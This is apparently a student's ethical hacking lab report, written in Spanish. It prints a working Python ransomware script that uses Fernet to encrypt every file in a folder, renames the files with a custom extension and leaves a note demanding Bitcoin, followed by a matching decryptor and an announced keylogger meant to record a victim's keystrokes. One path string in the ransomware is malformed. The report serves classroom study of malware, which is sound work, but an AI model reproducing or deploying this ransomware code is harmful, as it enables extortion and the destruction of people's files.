Laboratorio 3

ENCRIPTACIÓN

En visual studio, creamos una nueva solución donde generaremos el código de encriptación

Añadimos el archivo de Python como un nuevo elemento



Instalamos criptography



A continuación el código realizado en clase

# -*- coding: utf-8 -*-

###########################################

# CifradoRansomwareJuanPabloLondoño

###########################################

from cryptography.fernet import Fernet

import os

###########################################

# Extensión de los archivos secuestrados

extension = 'IUEHackeoEtico202302'

# Generación de la llave de cifrado

def generar_key():

key = Fernet.generate_key()

with open('key.key', 'wb') as key_file:

key_file.write(key)

# Cargar la llave generada

def cargar_key():

return open('key.key', 'rb').read()

# Cifrar y renombrar archivos

def cifrar(items, key):

f = Fernet(key)

for item in items:

# Leo el archivo

with open(item, 'rb') as file:

file_data = file.read()

encrypted_data = f.encrypt(file_data) # Changed 'encrypted' to 'encrypt'

# Escribo archivo

with open(item, 'wb') as file:

file.write(encrypted_data)

os.rename(item, item + '.' + extension)

if __name__ == '__main__':

path_to_encrypt = ' 'C:\Users\JuanPablo\Documents\HE\prueba' '

items = os.listdir(path_to_encrypt)

full_path = [os.path.join(path_to_encrypt, item) for item in items] # Used os.path.join for path

generar_key()

key = cargar_key()

cifrar(full_path, key)

with open(path_to_encrypt + 'README.txt', 'w') as file: # Removed unnecessary '\\'

file.write('Pague con Bitcoins')

En este apartado del código que se muestra a continuación se pone la dirección donde se va a encriptar

En la carpeta destino, ponemos archivos varios con el fin de probar



Ejecutamos



Como se puede apreciar los archivos de la carpeta se han cifrado

Ahora procederemos a hacer el descifrado, agregamos un nuevo elemento





# -*- coding: utf-8 -*-

###########################################

# DescifradoRansomwareJuanPabloLondoñoQuintero

###########################################

from cryptography.fernet import Fernet

import os

###########################################

# Extensión de los archivos secuestrados

extension = 'IUEHackeoEtico202302'

# Cargar la clave de cifrado

def cargar_key():

return open('key.key', 'rb').read()

# Descifrar y restaurar archivos

def descifrar(items, key):

f = Fernet(key)

for item in items:

# Verificar si el archivo tiene la extensión adecuada para descifrar

if item.endswith('.' + extension):

# Leer el archivo cifrado

with open(item, 'rb') as file:

encrypted_data = file.read()

# Descifrar el archivo

decrypted_data = f.decrypt(encrypted_data)

# Restaurar el archivo original

original_name = os.path.splitext(item)[0]

with open(original_name, 'wb') as file:

file.write(decrypted_data)

# Eliminar el archivo cifrado

os.remove(item)

if __name__ == '__main__':

path_to_decrypt = 'C:/Users/JuanPablo/Documents/HE/prueba'

items = os.listdir(path_to_decrypt)

full_path = [os.path.join(path_to_decrypt, item) for item in items]

key = cargar_key()

descifrar(full_path, key)

Ejecutamos



Y se observa que descifro correctamente

KEYLOGGER

Haremos un programa que permita registrar cada una de las teclas accionadas en el equipo de nuestra victima

